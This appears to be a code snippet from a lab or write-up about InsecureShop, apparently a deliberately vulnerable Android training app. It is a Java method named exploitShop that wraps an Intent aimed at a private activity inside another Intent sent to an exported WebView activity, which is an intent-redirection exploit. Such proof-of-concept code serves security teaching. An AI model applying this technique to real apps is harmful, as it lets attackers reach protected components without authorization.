 private void exploitShop() {
Intent nested = new Intent();
nested.setClassName(
packageName: "com.insecureshop",
className: "com.insecureshop.PrivateActivity"
);
nested.putExtra( name: "url", value: "https://example.com");
Intent outer = new Intent();
outer.setClassName(
packageName: "com.insecureshop",
className: "com.insecureshop.WebView2Activity"
);
outer.putExtra( name: "extra_intent", nested);
startActivity(outer);
}